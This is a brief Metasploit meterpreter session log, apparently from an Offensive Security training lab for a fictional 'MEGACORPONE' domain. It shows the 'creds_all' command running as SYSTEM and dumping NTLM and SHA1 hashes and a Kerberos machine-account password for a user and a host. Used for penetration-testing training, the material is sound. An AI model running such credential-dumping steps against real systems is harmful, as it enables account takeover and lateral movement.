 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
WINDOWS10$ MEGACORPONE a2480ebed1210ea6eb49aad96b7948c2 e5679144c58b70bffb0588075e35be2ce8bf7915
pparker MEGACORPONE 57912afe60e9274c35672bf526baed61 d77d83179d12d04f93b2a190959cedea36733186 cdd1ce765bb87589837fdd7814f69fac
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WINDOWS10$ MEGACORPONE (null)
pparker MEGACORPONE (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WINDOWS10$ megacorpone.local .eSY*-D gENZ^h8kj3TI&$QylVC'!>?0wC;4r)>>Wbl4=xIErh2d(jR9b<[pFi.)4bFref;7 G_;qf2HapWFeeg'YZO&\o2zjC*OX2f3`JQSx3-gwfc14BEo
pparker MEGACORPONE.LOCAL (null)
windows10$ MEGACORPONE.LOCAL (null)
meterpreter >
BY OFFENSIVE S